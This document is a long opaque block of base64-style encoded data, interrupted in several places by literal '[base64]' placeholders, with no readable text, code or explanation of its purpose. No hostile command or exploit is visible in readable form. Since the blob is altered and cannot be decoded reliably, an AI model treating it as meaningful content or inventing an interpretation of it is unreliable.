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[base64]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[base64]/BMKjxKq/OBQ/u36oy3rjwoffxCEmtM1+GBaF4Kjfe9sUGdsngzT49TGUGYOaL9OH27jWvJ5Z5f9xz36f+Yezjl7nceOiMLUXxMekVFO/0FqGxgCrL/zgqdVVLJmVXOJ0b/KaJGnVLAuq4pfBZuyVHO40ljIgfSRLMn4SlrniQgNpuliAQdjVNTDEB+JeEPnZFB+NU01h/OJMSrDsuoST/Jx1zBXPvdDdddbN800XTTZ3tZgetQrUXdMXzrYY0Fs4iow6W/u7dLGLH3jGObxEx/yDSKjo+wgnHzmA56cfd1sCu/Qm1Zgjx2Efu6YJsIF5AtftO3or660VQXJYOk4DGh8GaNGegIb1sYw6TxOUmiI23uRPk9rK4jTRAO9FFphkkmiRPjLxhS28ugPWX+LMFlVgUyTgVdEB4/[base64]/GqTBpL7F0F+9F/YiaJRajpi2r4DhRO2dA1WBG5N34TU5/KuDTHvylahG4Q1+fU6wtG7vY/7p00U64sOeyM/SRcG75JNQYnx8CLNquHGiCqPYr6t0cN38tnWpQMwc4ai+lIf0joGtBR8sEioArtImiP338QmDLR+pjLFlxwc/7JHSIlNbd53RXO88EwSbsqP4wSaJsfy8ISHP7k833+4mPYZsnPoOsUVymadw51Mx6szqrYYvixjODzFdQtRGfG4MHPxB/ZT/rw1EmYAmqF3+6gb5XIiHG6QxpCwXaRNsqRrx+V60Ya2xls+tqU82U1EbFyYD9VSOc9xZbi3huVrgASzT7jX8NDmEg5fOUcKRrzbA8gW+HtukzfHcypEzveu4QNRU2OlgNRF1uLpU75+DJKC/4rIVrTlsBZ5ECuOgjFlysouKaRhpnRd5AmhQmGsrfHz3uC6mR3uWy46ZqkJ52tVAXa+rD2zwks6P+I6r4ZBcwIlD1yPjw2F/nOGCU0MG8ySmuS0YY5PpQBHetVoBeSC6GBrJBflimMouEQ431ze6dAmilV+E/4VlE2XascXKpjOBBtJgFVuk97tKQOhldhxkNF2B8JH8/e8UOHY/mKRMtuiZ/aDx4Mno0q3k+X9RXmz0cycDdOnHNMeg6sDsNSjN+6dkJgy5GUhvqRDal82dUA1bHC0Nmt8nzL7EigXTHPZKuTxzkJiDmyKOwR3jUpyOy3ViJLhYHmeljWb0F8tVyJon5dJ6xQf8mHZeRWF/UrwyZHoEE0g10uK1Ea1sXe+wJ8wZP5zwZ+k1GUekpnENsjj+KWsWc0fIPXpquVPgLrvDrSG7UBWFLlz+u8eMxPCwdKMb9MY8vUJNnVpXyC/[base64]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[base64]/2Cla6sT3alA6QXKfLLZrq2HdXj65bFfpCWnez6h4lpkrHVJKxOWkukxTXEWjPoGbncrelWCKvkVK1aWejzQ1As7csnLAuxcAfO/YS/NX3DVuLAUWMobENN3xz+4sHa7ttRfxu4sXru+Qlb2BAMW7P0TXUr2SEhkS0d6ZOo2n1J4e0lVjC9i+ivOm4l9E7EF7r2lDWgt7p4orEYfpkEUtHv9NdUxmkAuDUfXIBquRAt1va+Qiy1ivuNAmkLe0PHGWslniMgnvwNfBT+q2PGh9c5e3a66oZxNJ4/YYMdqNEzB4RElFQJn39x8lsk/VRRbdLHuzTlxB/QcUEY47Sa81bMYJ3Q7TgE+92QC9VxZY2Z8BXZ/NqRoeIwthb4hSTRlhUfav0s+tCj3JEe4jFjif62+BgMEB4Ou4rA6/AO7uqVT2rdyP251DQi8aSWXV4nw1VygElm56dcrvZHCevhGiPp8kYTpzDIrDrgk/aKGIrXgGiv/nGxvOjS9BAJfZn8x83Sdc5BRUk6zQ9P4te8SSISl+jr3Y2H1nXVmUkx8d/j7WrUmxDqKUoA7Jlgps9sRwFr7p5TqcqxJbBID5cgc23mWfchkvMkwwXvsLpFLTuUpWHGHR0zjpHXRqWpou/v8WjrrmUVgtKsBKIA0zYrb1/AKX43h0yXG/6R4mZPA7OrvqYwAORuombED+Ri8VvCR359t9bBPBbNhBvBX8HxdlWsXosPxiaZgPjd5yvbW13zNoGPBJmdUaGJKPaLxpu/oHdH77mT2XCRMuSwV0Wqr/5s7q47R0U6kiTY5zTpU6nqUAgQkFmbzw9+3f+Fx0LY0Kgq0lDyjL99oqB2ILieqmNr2JX149n4EAF3LHMMtkV4zhFkA0VmhORW/VyceanLvcy6/AzBSU/bNk+KFr/t5Z7zSMoNKkGVSqWh+0Uc2visnVp9Jx0LRXvvuV5MMknscdSwKf3tK9CIxkHc9w+oKTrJgrckTcPly0J7KPyhFKQu90vkwteueUiW1rr9cMk+MeXuUiJGOuulOC9cd1Biw6hY8YjgsDdgHG78zbsyFBlONVbrCVg0RS/djnny8HuMBJLcihYeVSP8pNJ/yvopTa/WYCiVimrVZOiqrQFFrMY8NL8Xd/V/[base64]/[base64]/K7uk83VM8LMwhrRL42jLrvOmE2HmvwtwF6rVyHWHC5CWG4n5wJnqHQCzTsNr43HnYSA3twRXjTvaV6mcXudVQdgfBK/i5nckenaxDRv+rT/599mSDR45nD/yYm/qx6tcUig2uS6RlfWO5SQ8GwR254zogXpDDUaHhmQ+x3VuP4aP0NTuZWyv50/chaB3wuhuyzRpN3Gkh9CbLovzdPIY2EFhD+4kDtMWz+rGLSYc2GwYbS+JwS8OoeE+lHgmScBH+iQFa3levFaVTLJ2YoWyqOA4IIVMmon4qRvj075gefoqrDODZ4bOUFMj/4bwsrEQ5LV5o3SdatWNZ5NPZgP9PG/4cewa1Z/odxu7wA5/rBNgVAAwR+idBsj+6ak10wshKtALiuL3MXNw5QT2ECVAddwc5oP8Ep6dpEhQpbS0/E+pb765v0shD0q2UvSMqMn559/EXgd1SsjxmQEk9PHNZw9Cc0drmVeEVxOMwt+CC0pYQq8Cp6othSxEEKYYxcGQI9/rB120Ovr5n5zlUYS8kn4LYSF5KrXBX0I8f7qZKUDUpEPgnA6fkhCF4OXr6eubDVCSAlDjlY0FN7fLfPzpI5+P0DpSfpsep4yDi7VFW5lFoG0ClzkLy5lp/9VjQnmXFhDGYC2GUmkFA9mQCg4pdv+xJGEXfkzJuB1X7W88zgwUAoFIxAOcP8jsUc6ysEIKVUCjN2iOLIuHesgNtP5zlNF8Vneu5QSmc/GCkMH2g6gJPQKVIpjH4d8Ua97lVWpnI2+CNYRNofZn31DlO18wHzS+7KRJt6hIulQ1fXilPlQ9iYuTONTb02jCLqzHWB87dSmhjPMY/0t0SmuSV24UwPq1v0y+e9HekRljC5MSUgFS/[base64]/Ez5UvaGikP/UGCcgXkLhOG+ws8212FG2YTERp9H5br3Kxe0354/DuFRIOau2acOmYFl3irR12pKUKiZJKs7MSGvY4LKwJEUeeTGx0sSqrhSkiNbKrGzRORgsH0UKCA1XOYuZXkflSoYQXL3drXTYlyu3mq8cOFndaJLPVT+1FSyY/nghWqQgTayMRjnKS2jLJ1xL/gLT+xVDJYGTR3PTeEkzZXHoOlIiHnkBVpM4M6FxqFBRuH9AsWtPZKSAVtTGtLo4ZbVWa+Tde658NtwBnjyO3nV2/kIZBnfSZ5vV2xtYfVmwuigG5z7Cqk/V1jlNueSqRbNJBuqZdJrCpTiHInXR0K9SD5VWuKzdE9J+L2CAPqqUS+zGfOHrqtElsNz29NGHQtgW/RPQi1uknCi2oRreVbcWu1JUkxwJRfHaOOzUFKmH3YE3CAfnixDgWjtId3BQq/6s2g7l8qxhcC3e6LEOQgSnRm1XVe/bMycUBFdV33ryDF6Y6sf3JXWG7N7YnMScFGcwJTjzrC64jrhBnQ7qHX+6IVpOhOKnRTTubYMkcy9CDHH9cIyNr/x4/xcOsr2lDVtOvoYYercx/45/uaTF4AuzeBC6BfUucYn1n+zVKF9wpmY6BjxDk1N2lQFw8sA4HOlF5J1qBnz2NeZ4qVhBke8jrw8btHxEp7D56Qztf1S8eL0YLzCbtsC2/c2nkTmMVN1ud5t1yPjmzTb0Mz9sosd/81BZRC7BswR2T8TMLxs/ExoTtIQL55ncNRZTQdIMophLhyyd1qzEJ3yPvp2TE9UL521aQGrZR1/LbqGPsyc/VJP/a/0Ty90qRJTlw+bdlCLWZhtZnp0F7ciCB3AP44GpWJSCj2La5NMVy1hGRigVMaLBGTAgwPUi/yzzeP7u2jcajKqo5ulydm1LiAI5WovnJcmMDSXLq4aIaZ1A2+86lk8hlAVylPGv3ht9rdfUcjTLrQa31kinwypQu9o5WOX+vfW8COAAwFCSABCtSkg8odzmvaVEi8YOUlhJic7rpHadAIrOM1sDg52GlMG6/I0PqCso9PdUvgeGjLAlxyRfvIrSnpj22I3NcCO6DEWU/DlAtantK+0FOxXHoSD5KBuyPxpvNgQZAiE4n8cLhuVYAJTpxQlRGEmHpioc/[base64]/q7t59uRXxOa8A66BC/VbndzFnbv49Fmodux5qQygUVIxzSF2jNSI5vXXhkWwT+66HCEg6m0ftAXK9SZhoHQh4Hr79i922ox0IcNniZppZHEPjNZeeuLo0yPb/Vvdgm+1GQ8mn40g0Zn5KL119u3s6G8CEzNSoqTAWllYvgabT8yRrYLs5aCVCbAMemZ8QSt9iiTatg7qhRhDru/o5DiNWhbsE4dpZHNxY+VuIoUpEDHLuagwiuKuTzBMn2IJvAmg8LEIwIYBOmxgrhkOHEUcydl6UrBROxldAnzYeQ9KDV64Y5+E1Wbei2HzU2HtA0mcFA6AMbYuNZCcnHa0H1Gyl1VEHLlNhJ9aEHJRO+p4/iMK+epIgdfjvUR4ut+KRZ7hmWg6o2UJ97m+pgdirWBSpU0jW6bfaysKNEZAhMy6YW7+d6TniQxf7kjpYTFayUN+L/WhMAfLTvHNklUIrAtpLcdFz4Hd+69zYPnmsxnOSFZ19qrPjSXumtlL3NN6tfMKi+FFfBP6QLeyKNkX3rPJ7Pgft+wHs7BaJkU8Z6LrhenoeTmOjCk6Gz542H6SaiYOIHigPhVq61i/om+WdZamZHm2Plee0JVLGw8zItghqbPmWEXZXX0BHffwUi4mBFOZYpFmTNzu2MP5/IwoflKpaPUW1TEIWejcvUJijKY8V/Z08LuqlBXS4N58FLrHFMQxM4/aHY0Ga1fbMPzjC4uDB6fDA+EPwrKIOGFbpm/OXs4eTvuyR3zU2vJJUvWecESlZ7rrSLbSivKaM+iftORZlv8yV3wLiaMco0OpMHupJzxAoA8f+F9rHslo/05nyQL+g1+II7xYA6L3uSC4O3ZGbyspoyqJMdb/mogUEcnCcxr5uh9M5PX+HFw1NwxgwWkj3ovm6rPZDWfqN3uNrct17I8Ok7K8QRX8bKntEDKBIuhPURfYiBHfJbP4A2gzyypi7jYfCkT+4aU2Y3mvNrQIq9++xSNFK3w3cx5iksnPxLedb8mDjvmdknsK6FDz+65K7Pb/X8gabEF/R0p+06hVXa6VvCC882bVb3gNgen5JIRHhz9RHcKF/r81k5YUBWBkirXP27m8rkwQFSRN40HCBOGdZOZOHWq7iWQB5rhioRG+A+g5gyqv8h7bTrvNnuJpkqk/DTXxSzrYrcisP1xfU5EZ0gQ0CwSA6z3CBUTkFYVNm/EYBLI2cBO1o9UJT6045g6nwO76s1NE4yPJfeGG+nf3aacVewfNI0LLVn4Ts9H+8lJKP6aWnW9wKINTIXt5nh8ql9CaSf9Jsp8NJ88iSlcTZeSypcTTe2rL6lzf6WAEvYAjD5+4lfLEU2N5aoDVJ3o34js8NxnGYJn/tqXfc6dGRAdG8Z1cf7yRPtsM9d6HKyx2t3S9yIhEcIqKCFIAkp6grgawDZLHHDdjkGh3bn32JA8AVszDJInz72n2X1MQNoDPOEuZsxxs/2ISH+PSNhnkyadcaaA5fMbrNnWOplRNY9f0g5ou6jyQKOyKJteXfNbKPGMFnmhAeqQxlPrm1kn9wEs0v5MFlNi8qDZMT+YJievV8LpxiZ12VjFyHh816F95za1FBXaCnoXF6uq9rl37My/AtLumAhuJkINWmOGxiAVX1V+bRoexOyY9mAaWDPt3pllPKkitv7UZlF5PDRsnbMnRjlgPp+BQGfSZqNiZdfJXHy/rW2Bs7gx4yn53IDHMv11fYcJ/[base64]/I+B5o3/XH1J0JXsVTpxcEDLBu980+JIpYVznyvHa+s2pIVeI6l0K9E0lyxvjaI2o2XpCoh+sIkJBw0rjzE4TWUy2qoIgYog7yj3/siwXnUNBXrXze/8UpG25xSDcHQS+gdRIIz4AxThaRjVGUpOCq+e5DtnAU6EOdTK/YzN9oN+kPk80pjtwkvLxQGW9WY26UNUpwPnHUdatF4XCppWSjybTe4pLEoSaId8f6tX9T7NTjmuCfXq+iGdUCFl7pAPBuVBBTNIczqf3vN9bAc7vlTMtyQdCEEVThti2/8Fvo3ztTf6mdiuojphiEjbLMZKWLzg5Pe0EyYvawwOeb9OVANqMQnOZCKhTlNOEg4Z6l8Zw5iNfH71363CNkE+ndPWXsoR7iN7kSUuuelXA+c0sdwYTOetnUE4+4QtMptCwZXJRKPoxGOY7u9MzqR9L8fGdYx5ZiOMZHmy10sQsXI3nZ44iIqCzibqKhdC/AUbb5RJScSjVDW/c7025CY9MJhQR3LQBHTrAWGJg3HPKJU1ntg9mcNBrY54Cf9YhzWlf4C0HfFk+NX64wJ/W3p2fIetFOEMoZHVA9VZH1U75GDqrv+2Ff1x2ix1of7t6sQh/MjN8rOOciXVlqAbzoEqotLj24JreZIBy7dFs45M0Nh210EJgKQI+pSJgZoXoZwCrbjICQrgw4JFIUNLWqI5Gfxg5rfy5LkATx/I7Y0lmbMCQQfhAkQDGj3If44vsEmMarqizSLydR8LWmnezo61LjezlTAv6h6uCaCxTYgVG3p6cwISzYVFK9uhogwPV5flpSsoTExhtfaamjJvpWe2s/5jt+AH4V+rY8WdZridW+re7p/3Ll8HSaYn3rBDSD2bmWOyylHWd6MfOKp0TvGULlZt1iVvZURiNKciLZeOjstxJay2bkX3btKAMPpSN2hzuGYblEWrNO9YH1mYeu1Cp5rKaQPwwyQ2CLnh9vcaUDQEfKybPLDDsxFO3l0MOhXmPuyFwmanssJGf8mQVLtqlF3HqLt/VGdkDeq16DhzVr9B7imX3kwmRST4j+RbAhQzuB/5SgI2R8CwEM59+FfPjS8GP/aQa+Vxa4k9KEku8WcQFdQN3SgKlN/[base64]/Qfdr3WCEW+B5Ovas5ulge0afZcOvyjW97vjDSb5CW27ij7xclsScBb3dqqeaJGLnVQbrEzzHvxsNUFZWx81FRGhM+kn7/BNoFSLjJPxOVYa/kaNa9xwNl+oaGxW5Le4KyfI2grPXuPOWIFtBNCCjjozLU5c9qpYyUaxYZs9esABetTTE81cwDbChC2mVs4X66hSpvI7wq8OAwDTDsfGQQreopJg4mNyu2N0EE6x46MTQlg3D/0qQ96UA9wk5cahNTiADt1OeDXSD6f9gRRpq3BPBFeD3tGm2pCWk6TsRmoG25OLSVejDXOVb4zqGkpIZa3HwlpsYrEVpqcDQDPXWzLsb//pdTgAz92upNRNUqOz943s5bVxfZ5rQgg06yItvt7CEjWDCWffFF2JOpv1ZEycGSG1CAumGEoOLHyEaWUQ1fKUMw/0VZ9pYcuavfyKwe0l6JPi+aZfk1rd8eCfrLFbg/C3ptPSpm/d6UJn/0gnpmW/pOFxzV/351Mu1Niz2iZUxAYu1KLlWyHoj5ekCwulk0zz2VSpJTf94jhh7Pt228wPvHOSwGeEqzyE68FDenzp7rCB/T5b75/hbhqMTA4LlL4PcCmx+zwFFL7DeINq27KrZcqpD2ud67W03yu1gNe1htAS3/Bi/+N9ZImwrkyaj9jLQu/NqJXS8zbd1bmuRnINxlAUe0oaXgg2vQzzL+cQGNPNT3N24HAmJkzCmk9LHSx87/tJqghK9NsLNrDk2hV78komFPKU8H1H7grhSLQ9BzeRb3iWioZxBLca2it2pAAMIgDnEs5khUckSRQyJL3jgJI4gHhqo+8OqGXScFQ00Vji5Tf41oMn3EnCNzcb7V3tyLT7TwnxBLs6lZcDMg2KSlUKfJMmre473eieW0HEU/mNH/[base64]/D1ZGEVyfoPsfA157Pzqq4vKhfUuO0hBrFPLpQ6WYU+yXRJnj7HIwtQWNt/UagFos7qTagIub5oCrH81OLu/eDaypv689XxzmCkS4wlyjIZ0aLGIKwIEfasbf3QfjHkZzmwgV8w5bx/Y2NvUwp7qZyK8AaHJjSh9u